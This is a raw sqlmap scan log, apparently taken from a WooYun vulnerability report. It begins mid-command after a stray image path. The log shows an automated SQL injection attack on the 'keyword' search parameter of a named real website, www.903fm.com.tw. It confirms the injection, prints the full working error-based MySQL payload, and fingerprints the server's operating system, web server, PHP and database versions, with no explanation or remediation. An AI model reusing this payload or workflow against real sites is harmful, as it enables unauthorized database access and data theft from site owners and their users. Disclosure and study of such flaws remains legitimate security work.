 rch.php?mode=search_list&keyword=2015&type=1&submit.x=10&submit.y=21" -p keyword
{1.0-dev-nongit-20150818}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:16:12
[19:16:12] [INFO] testing connection to the target URL
[19:16:14] [INFO] testing if the target URL is stable
[19:16:15] [INFO] target URL is stable
[19:16:15] [WARNING] heuristic (basic) test shows that GET parameter 'keyword' m
ight not be injectable
[19:16:16] [INFO] heuristic (XSS) test shows that GET parameter 'keyword' might
be vulnerable to XSS attacks
[19:16:16] [INFO] testing for SQL injection on GET parameter 'keyword'
[19:16:16] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:16:16] [WARNING] reflective value(s) found and filtering out
[19:16:23] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[19:16:25] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER B
Y or GROUP BY clause'
[19:16:27] [INFO] GET parameter 'keyword' is 'MySQL >= 5.0 AND error-based - WHE
RE, HAVING, ORDER BY or GROUP BY clause' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n] Y
[19:16:27] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[19:16:27] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
GET parameter 'keyword' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 40 HTTP(s) re
quests:
---
Parameter: keyword (GET)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: mode=search_list&keyword=2015') AND (SELECT 1985 FROM(SELECT COUNT(
*),CONCAT(0x7170767871,(SELECT (ELT(1985=1985,1))),0x7178766a71,FLOOR(RAND(0)*2)
)x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND ('mLkT'='mLkT&type=1
&submit.x=10&submit.y=21
---
[19:16:39] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.11, PHP 5.3.0
back-end DBMS: MySQL 5.0
[19:16:39] [INFO] fetched data logged to text files under 'C
map\output\www.903fm.com.tw'
www.wooyun.org